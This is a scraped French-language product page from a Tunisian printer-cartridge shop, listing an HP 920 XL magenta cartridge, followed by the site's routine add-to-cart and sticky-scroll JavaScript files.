						<meta itemprop="description" content="Les cartouches remanufacturées EcoPrint offrent une excellente qualité et sont comparables aux cartouches d&#039;origine.
">
				<meta itemprop="sku" content="3568">
    <div class="thumbnail-container">
         <div class="thumbnail-container-image" style="min-height: 255px;">
            
                                                                     <a href="https://www.easyprint.tn/fr/cartouches-jets-d-encre/3568-cartouche-d-encre-equivalent-a-hp-920-xl-cd974ae-magenta-rouge.html" class="thumbnail product-thumbnail"
                           	        style="height: 255px;">
                           						<img
                           							src="                           							 https://www.easyprint.tn//modules/an_theme/views/img/loading.svg
                           							 "
                                                                                    data-lazy-gif="https://www.easyprint.tn//modules/an_theme/views/img/loading.svg"
                                                                     							data-catalog-small="https://www.easyprint.tn/6016-catalog_small/cartouche-d-encre-equivalent-a-hp-920-xl-cd974ae-magenta-rouge.jpg"
                           							data-catalog-medium="https://www.easyprint.tn/6016-home_default/cartouche-d-encre-equivalent-a-hp-920-xl-cd974ae-magenta-rouge.jpg"
                           							data-catalog-large="https://www.easyprint.tn/6016-catalog_large/cartouche-d-encre-equivalent-a-hp-920-xl-cd974ae-magenta-rouge.jpg"
                           							alt="HP 920 XL (CD974AE) - Cartouche"
                           							data-full-size-image-url="https://www.easyprint.tn/6016-product_zoom/cartouche-d-encre-equivalent-a-hp-920-xl-cd974ae-magenta-rouge.jpg"
                           							class=" b-lazy "
                           							data-width="255"
                           							data-height="255"
                           							content="https://www.easyprint.tn/6016-home_default/cartouche-d-encre-equivalent-a-hp-920-xl-cd974ae-magenta-rouge.jpg"
                                         data-src="                                               https://www.easyprint.tn/6016-home_default/cartouche-d-encre-equivalent-a-hp-920-xl-cd974ae-magenta-rouge.jpg
                                           "
                           						>
                           		    </a>
                                                            
      


			<div class="highlighted-informations hidden-sm-down">
			    			  
				<a class="quick-view" href="#" data-link-action="quickview" aria-label="HP 920 XL (CD974AE) -...">
				 <em class="icon icon-search"></em>
				</a>
			  
            			 <!--  -->
               <!--  -->
               <!--  -->
        
			</div>

        </div>
      <div class="product-description">
               
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.easyprint.tn/fr/cartouches-jets-d-encre/3568-cartouche-d-encre-equivalent-a-hp-920-xl-cd974ae-magenta-rouge.html">
                                        HP 920 XL (CD974AE) - Cartouche...
                      </a></h3>
        
       

        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
              <meta itemprop="priceCurrency" content="TND">
              <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-jets-d-encre/3568-cartouche-d-encre-equivalent-a-hp-920-xl-cd974ae-magenta-rouge.html">
              <link itemprop="availability" href="http://schema.org/InStock">

              
                  <div class="product-prices-block">
              <span class="sr-only">Prix</span>
              <span class="price" itemprop="price" content="25">
                <span class="money" data-currency-tnd="29,75 TND">29,75 TND</span>
              </span>
                                         </div>

              

            
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3568" type="hidden">
<input name="qty" type="hidden" value="1" min="1">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>

          
                          
          </div>
              


    </div>

    
      <ul class="product-flags">
        		
              </ul>
    

  </article>



                              
                              </div>
      </section>
      

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
    
          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
          </button>
    
          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
          </button>
    
          <div class="pswp__caption">
              <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>



    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1200" src="https://www.easyprint.tn/7135-product_zoom/-hp-90a-ce390a-toner-noir.webp" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p class="MsoNormal"><b><span style="font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;">Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d'origine.</span></b></p>
<p></p>
<p></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.easyprint.tn/7136-product_zoom/-hp-90a-ce390a-toner-noir.webp" class="thumb js-modal-thumb" src="https://www.easyprint.tn/7136-catalog_small/-hp-90a-ce390a-toner-noir.webp" alt="HP 90A (CE390A) -  Toner" title="HP 90A (CE390A) -  Toner" width="184" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.easyprint.tn/7135-product_zoom/-hp-90a-ce390a-toner-noir.webp" class="thumb js-modal-thumb" src="https://www.easyprint.tn/7135-catalog_small/-hp-90a-ce390a-toner-noir.webp" alt="" title="" width="184" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
          
          
        </div>
      </section>

      <footer id="footer">
        
                
      <div class="customtext bloc_id_61"><section>
<div class="container">
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="service client parfait avec easyprint" src="/img/cms/icon-client.webp" /></div>
<h4>+ 10 000 de clients</h4>
<p>Vous êtes plus de 10 milles à nous faire confiance.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a la qualité certifié " src="/img/cms/icon-qualite.webp" /></div>
<h4>Qualité certifié</h4>
<p>Nous garantissons une qualité certifiée pour tous nos produits</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a le paiement sécurisé" src="/img/cms/icon-paiement.webp" /></div>
<h4>Paiement sécurisé</h4>
<p>Le paiement sera sécurisé et pris en charge par une solution fiable.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Easyprint à votre écoute" src="/img/cms/icon-ecoute.webp" /></div>
<h4>à votre écoute</h4>
<p>Répondre à vos besoins avec une attention personnalisée et un service exceptionnel.</p>
</div>
</div>
</div>
</section></div>
    
  <div class="footer-container">
    <div class="container">
      <div class="row">
          <div class="col-md-3">
            <div class="bloc-footer">
              <div class="txt-logo">Easyprint.tn</div>
              <p>EASYPRINT se spécialise dans la conception et la vente de consommables adaptés à une variété d'imprimantes.</p>
              <span class="cart-text">NOS PARTENAIRES</span>
              <div class="imgs-cart">
                <div class="img-cart"><img style="width: 40%;" src="/img/cms/nos_partenaires.png"></div>
                <!-- <div class="img-cart"><img src="/img/cms/card2.png"></div> -->
              </div>
            </div>
          </div>
          <div class="col-md-3">
            <div id="block_myaccount_infos" class=" links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a href="https://www.easyprint.tn/fr/mon-compte" rel="nofollow" class="cart-text">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.easyprint.tn/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <li>
  <a href="//www.easyprint.tn/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>


            <div class="contact-us">
              <p class="footer__title footer__title--desktop cart-text">Besoin d’aide</p>
              <ul class="contact-links">
              <li><a href="tel:+21671902696"><span><img src="/img/cms/phone_1.webp" alt="Appelez-nous" /></span>+216 71 902 696</a></li>
              </ul>
            </div>
          </div>
          <div class="col-md-6 bloc-footer">
            
              <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">NOTRE COMPAGNIE</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_35517" data-toggle="collapse">
        <span class="h3">NOTRE COMPAGNIE</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_35517" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/1-politique-de-retour"
                title="Retour sans souci avec Easyprint : En cas de défaut de fabrication, profitez d&#039;un retour et échange gratuit sous 7 jours. La qualité est toujours garantie !">
              Politique de Retour
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/2-conditions-generales-de-ventes"
                title="Voici les Conditions Générales de Ventes chez %separator%%shop-name% : Commandes, Livraisons, Délai de livraison, Pénalités de retard, Réserve de propriété.">
              Conditions Générales de Ventes
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/4-a-propos"
                title="Easyprint | Cartouches laser Tunisie, cartouches jets d&#039;encre, cartouche photocopieur, bouteille d&#039;encre, rubans, vente toner laser pour les imprimantes.">
              Qui sommes-nous
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/5-paiement-securise"
                title="Le paiement en ligne sur notre site est sécurisé. Commandez sur Easyprint consommables pour imprimante laser au meilleur prix et de haut qualité.">
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/7-faq"
                title="Découvrez Easyprint, votre site e-commerce en Tunisie spécialisé dans les consommables pour imprimantes : cartouches laser et jet d&#039;encre, alliant qualité supérieure et prix compétitifs.">
              Foire aux questions
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-12-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/12-livraison"
                title="Découvrez les options de livraison flexibles et rapides d&#039;EasyPrint en Tunisie. Suivi en temps réel, livraison sécurisée, et service client dédié pour vos imprimantes et consommables.">
              Livraison Rapide et Sécurisée de Vos Commandes
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>  <div class="col-md-6 block_newsletter">
    <div class="row">
      <div class="col-lg-12">
        <span class="cart-text">Newsletter</span>
        <p>Inscrivez-vous à notre Newsletter<br />
<span>RESTEZ INFORMÉ DES BONS PLANS !</span></p>
        <form action="https://www.easyprint.tn/fr/#footer" method="post">

              <div class="input-wrapper">
                <input
                name="email"
                type="text"
                value=""
                placeholder="Votre e-mail"
                >
                <button
                class="pull-xs-right subscribe-btn btn" name="submitNewsletter" type="submit" value="S’abonner" aria-label="S’abonner"><em class="icon icon-next"></em></button>
              </div>
              <input type="hidden" name="action" value="0">
              <div class="clearfix"></div>
            <div class="col-xs-12">
                                               <div class="gdpr-newsletter row">
                  
                   </div>
                            </div>

        </form>
      </div>
  </div>
    </div>

  <div class="block-social">
  <span class="cart-text">Suiver nous !</span>
    <ul>
              <li class="facebook">
          <a href="https://www.facebook.com/easyprint.toner/" target="_blank" aria-label="facebook">
		        <span class="anicon">
                                         <em class="icon icon-facebook-logo"></em>
                  		        </span>
		        <span class="block-social-label">Facebook</span>
		      </a>
        </li>
              <li class="instagram">
          <a href="https://www.instagram.com/easyprint2000/" target="_blank" aria-label="instagram">
		        <span class="anicon">
                                       <em class="icon icon-instagram-sketched"></em>
						        </span>
		        <span class="block-social-label">Instagram</span>
		      </a>
        </li>
              <li class="linkedin">
          <a href="https://tn.linkedin.com/company/easyprinti" target="_blank" aria-label="linkedin">
		        <span class="anicon">
                                         <em class="icon icon-linkedin"></em>
                  		        </span>
		        <span class="block-social-label">LinkedIn</span>
		      </a>
        </li>
          </ul>
  </div>


            
          </div>
          
      </div>
  
      <div class="row">
        
          
        
      </div>
    </div>
  </div>
  
  <div class="copyright-container">
    <div class="container">
      <div class="row">
          <div class="col-md-12">
            <p>Copyright © 2023 EMERODE</p>
          </div>
      </div>
    </div>
  </div>
          
      </footer>

    </main>

    
        <script type="text/javascript"  src="https://www.easyprint.tn/themes/core.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/theme.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailalerts/js/mailalerts.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/advancedsearch//views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/totsuggestproduct/views/js/totsuggestproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_productattributes/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_stickyaddtocart/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/megamenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/clock.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/js/jquery/ui/jquery-ui.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/sedestral/views/js/sedestral_v134.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/homeslider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anscrolltop/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/lib/owl.carousel.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/an_brandslider/views/js/75ddd06bc4dcbeb89481430365613479.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_homeslider/views/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/lazyload.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomclick.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomhover.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickyproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenumobile.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/sidebarcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/custom.js" ></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

    

    
    <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "4581004";
						pagetime.id_page = "771";
						pagetime.time_start = "2026-01-21 15:40:46";
						pagetime.token = "3d2aba966d4ceb3d5e1167af1e8c9d0518b34786";
						pagetime.time = time_end-time_start;
						$.post("https://www.easyprint.tn/fr/index.php?controller=statistics", pagetime);
					}
				);
			</script> <script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[]};
</script>

    
            <div id="g_id_onload" data-client_id="970963878365-1dorojn0774tgekijnmb475h09gh9p0p.apps.googleusercontent.com">
    



    <div id="popupphone" class="modal" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Veuillez ajouter votre numéro de téléphone</h5>
          <button id="close" type="button" onclick="hidePopup()" class="close btn" data-dismiss="modal" aria-label="Close" >
            &times;
          </button>
        </div>
        <div class="modal-body">
        <form id="form" action="">
        <div class="form-group">
          <label for="phonnum">Numéro de téléphone</label>
          <input id="phonenumber" type="tel" oninput="handleInput(this)" class="form-control numteel" value="" placeholder="Numéro de téléphone" required>
          <label style="font-size: 12px; margin-left: 1px;" class="validatephone">Le numéro de téléphone doit être composé de 8 chiffres</label>
        </div>
        <button id="saveclient" type="button" class="btn btn-primary" onclick="addCustomer()" disabled>Save changes</button>
      </form>
        </div>
        <div class="modal-footer">
          
        </div>
      </div>
    </div>
  </div>





  

<script src="https://accounts.google.com/gsi/client" async></script>
    <script src="https://apis.google.com/js/platform.js?onload=googleLoad" async defer></script>
    
<script>


//   window.onload = function () {
//     google.accounts.id.initialize({
//       client_id: '268705462111-c251cdq4jf8hl96ccuse0fifh9abknat.apps.googleusercontent.com',
//       callback: handleCredentialResponse
//     });
//   }
//   function parseJwt (token) {
//    var base64Url = token.split('.')[1];
//    var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
//   var jsonPayload = decodeURIComponent(atob(base64).split('').map(function(c) {
//     return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
//   }).join(''));

//   return JSON.parse(jsonPayload);
// }
// function handleCredentialResponse(response) {
//        //console.log(response)
      
//        const datacompte = parseJwt(response.credential);

//     console.log("ID: " + datacompte.sub);
//     console.log('Full Name: ' + datacompte.name);
//     console.log('Given Name: ' + datacompte.given_name);
//     console.log('Family Name: ' + datacompte.family_name);
//     console.log("Image URL: " + datacompte.picture);
//     console.log("Email: " + datacompte.email);
//     let num = showPopup();
//     }

// function showPopup(){
//   document.getElementById("popup").style.display = "block";
// }
//   function hide() {
//     document.getElementById("popup").style.display = "none";
    
//     document.getElementById("name").value = "";
//     document.getElementById("age").value = "";
//     document.getElementById("country").value = "";
//   }
  
//   function add() {
//     var name = document.getElementById("name").value;
//     var age = document.getElementById("age").value;
//     var country = document.getElementById("country").value;
    
//     if (name == "" || age == "" || country == "") {
//       alert("Please fill all fields.")
//     } else {
//       document.getElementById("popup").style.display = "none";
//       var newdiv = document.createElement("div");
//       newdiv.className += "cont";
//       newdiv.innerHTML = "Name: "+ name + "<br>Age: " + age + "<br>Country: " + country;
//       document.getElementById("results").appendChild(newdiv);
//       document.getElementById("name").value = "";
//       document.getElementById("age").value = "";
//       document.getElementById("country").value = "";
//     }
//   }
</script>



  </body>

  </html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/modules/totsuggestproduct/views/js/totsuggestproduct.js
body_size: 1848
content:
/**
* NOTICE OF LICENSE
*
* This source file is subject to a commercial license from 202 ecommerce
* Use, copy, modification or distribution of this source file without written
* license agreement from 202 ecommerce is strictly forbidden.
*
* @author    202 ecommerce <contact@202-ecommerce.com>
* @copyright Copyright (c) 202 ecommerce 2014
* @license   Commercial license
*
* Support <support@202-ecommerce.com>
*/
if(typeof(ajaxCart) != "undefined")
{
    var totAjaxCart = {
        add: function (idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist) {
            if (addedFromProductPage && !checkCustomizations()) {
                alert(fieldRequired);
                return;
            }

            emptyCustomizations();
            //disabled the button when adding to not double add if user double click
            if (addedFromProductPage) {
                $('.tot_add_to_cart input').attr('disabled', true).removeClass('exclusive').addClass('exclusive_disabled');
                $('.filled').removeClass('filled');
            }
            else
                $(callerElement).attr('disabled', true);

            if ($('#cart_block_list').hasClass('collapsed'))
                this.expand();

            if ($('.totsuggestproductcart_14').length) {
                var baseUri = baseDir + 'cart.php';

            } else {
                var baseUri = cart_url;
            }

            //send the ajax request to the server
            $.ajax({
                type: 'POST',
                headers: {"cache-control": "no-cache"},
                url: baseUri + '?rand=' + new Date().getTime(),
                async: true,
                cache: false,
                dataType: "json",
                data: 'controller=cart&add=1&ajax=true&qty=' + ((quantity && quantity != null) ? quantity : '1') + '&id_product=' + idProduct + '&token=' + static_token + ( (parseInt(idCombination) && idCombination != null) ? '&ipa=' + parseInt(idCombination) : ''),
                success: function (jsonData, textStatus, jqXHR) {
                    // add appliance to whishlist module
                    if (whishlist && !jsonData.errors)
                        WishlistAddProductCart(whishlist[0], idProduct, idCombination, whishlist[1]);

                    // add the picture to the cart
                    var $element = $(callerElement).parent().parent().find('a.product_image img,a.product_img_link img');
                    if (!$element.length)
                        $element = $('#bigpic');
                    var $picture = $element.clone();
                    var pictureOffsetOriginal = $element.offset();

                    if ($picture.size())
                        $picture.css({
                            'position': 'absolute',
                            'top': pictureOffsetOriginal.top,
                            'left': pictureOffsetOriginal.left
                        });

                    var pictureOffset = $picture.offset();
                    if ($('#cart_block')[0] && $('#cart_block').offset().top && $('#cart_block').offset().left)
                        var cartBlockOffset = $('#cart_block').offset();
                    else
                        var cartBlockOffset = $('#shopping_cart').offset();

                    // Check if the block cart is activated for the animation
                    if (cartBlockOffset != undefined && $picture.size()) {
                        $picture.appendTo('body');
                        $picture.css({
                            'position': 'absolute',
                            'top': $picture.css('top'),
                            'left': $picture.css('left'),
                            'z-index': 4242
                        })
                            .animate({
                                'width': $element.attr('width') * 0.66,
                                'height': $element.attr('height') * 0.66,
                                'opacity': 0.2,
                                'top': cartBlockOffset.top + 30,
                                'left': cartBlockOffset.left + 15
                            }, 1000)
                            .fadeOut(100, function () {
                                ajaxCart.updateCartInformation(jsonData, addedFromProductPage);
                            });
                    }
                    else
                        ajaxCart.updateCartInformation(jsonData, addedFromProductPage);
                    window.location.reload();
                },
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    alert("Impossible to add the product to the cart.\n\ntextStatus: '" + textStatus + "'\nerrorThrown: '" + errorThrown + "'\nresponseText:\n" + XMLHttpRequest.responseText);
                    //reactive the button when adding has finished
                    if (addedFromProductPage)
                        $('.tot_add_to_cart input').removeAttr('disabled').addClass('exclusive').removeClass('exclusive_disabled');
                    else
                        $(callerElement).removeAttr('disabled');
                }
            });
        }

    }


     ajaxCart.overrideButtonsInThePage = function(){
          //for every 'add' buttons...
          $('.ajax_add_to_cart_button').unbind('click').click(function(){
               var idProduct =  $(this).attr('rel').replace('nofollow', '').replace('ajax_id_product_', '');
               if ($(this).attr('disabled') != 'disabled')
                    totAjaxCart.add(idProduct, null, false, this);
               return false;
          });
          //for product page 'add' button...
          $(document).on("click",".tot_add_to_cart input",function() {
              $parent_buy_block = $(this).parents('#buy_block');
               if($(this).hasClass('custom')){
                    $.ajax({
                         method: 'GET',
                         url : baseDir+'modules/totsuggestproduct/views/js/ajax/getcustomizablefields.php',
                         data: {id: parent_buy_block.find('#product_page_product_id').val()}
                    }).done(function(html){
                         $.fancybox(html);
                    });
               } else {
                   totAjaxCart.add($parent_buy_block.find('#product_page_product_id').val(), $parent_buy_block.find('#idCombination').val(), true, null, $('#quantity_wanted').val(), null);
               }

               return false;
          });

          //for product page 'add' button...
          $('.totsuggestproductcart_14 .tot_add_to_cart input,tot_add_to_cart .totsuggestproductcart_15 .tot_add_to_cart input').unbind('click').click(function(){
              totAjaxCart.add( $(this).parents('#buy_block').find('input[name=id_product]').val(), $(this).parents('#buy_block').find('input[name=id_product_attribute]').val(), true, null,  $(this).parents('#buy_block').find('input[name=quantity_wanted]').val(), null);
               return false;
          });

          //for 'delete' buttons in the cart block...
          $('#cart_block_list .ajax_cart_block_remove_link').unbind('click').click(function(){
               // Customized product management
               var customizationId = 0;
               var productId = 0;
               var productAttributeId = 0;
               var customizableProductDiv = $($(this).parent().parent()).find("div[id^=deleteCustomizableProduct_]");

               if (customizableProductDiv && $(customizableProductDiv).length)
               {
                    $(customizableProductDiv).each(function(){
                         var ids = $(this).attr('id').split('_');
                         if (typeof(ids[1]) != 'undefined')
                         {
                              customizationId = parseInt(ids[1]);
                              productId = parseInt(ids[2]);
                              if (typeof(ids[3]) != 'undefined')
                                   productAttributeId = parseInt(ids[3]);
                              return false;
                         }
                    });
               }

               // Common product management
               if (!customizationId)
               {
                    //retrieve idProduct and idCombination from the displayed product in the block cart
                    var firstCut = $(this).parent().parent().attr('id').replace('cart_block_product_', '');
                    firstCut = firstCut.replace('deleteCustomizableProduct_', '');
                    ids = firstCut.split('_');
                    productId = parseInt(ids[0]);
                    if (typeof(ids[1]) != 'undefined')
                         productAttributeId = parseInt(ids[1]);
               }

               var idAddressDelivery = $(this).parent().parent().attr('id').match(/.*_\d+_\d+_(\d+)/)[1];

               // Removing product from the cart
               ajaxCart.remove(productId, productAttributeId, customizationId, idAddressDelivery);
               return false;
          });
     }

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickyproduct.js
body_size: -118
content:
$(document).ready(function() {
    var elementHeight, containerHeight, scrollHeightStart, scrollHeightEnd, fixedmenuSize;
    $(window).on('load', function() {
        containerHeight = $('.sticky-product-row').height();
        elementHeight = $('.sticky-product').height();
        scrollHeightStart = 600 - 10;
        scrollHeightEnd = scrollHeightStart + containerHeight - elementHeight;
    });
    $(window).on('load resize scroll', function() {
        fixedmenuSize = $('.fixed-menu').height();
        if ($(window).width() >= 768 && $(window).scrollTop() > scrollHeightStart - fixedmenuSize && $(window).scrollTop() < scrollHeightEnd - fixedmenuSize) {
            $('.sticky-product').removeClass('sticky-product-bottom');
            $('.sticky-product').addClass('sticky-product-fixed');
            $('.sticky-product').css('top', 10 + fixedmenuSize + 'px');
        } else if ($(window).width() >= 768 && $(window).scrollTop() > scrollHeightStart - fixedmenuSize && $(window).scrollTop() >= scrollHeightEnd - fixedmenuSize) {
            $('.sticky-product').removeClass('sticky-product-fixed');
            $('.sticky-product').addClass('sticky-product-bottom');
            $('.sticky-product').css('top', 0);
        } else {
            $('.sticky-product').removeClass('sticky-product-bottom').removeClass('sticky-product-fixed');
            $('.sticky-product').css('top', 0);
        }
    });
});
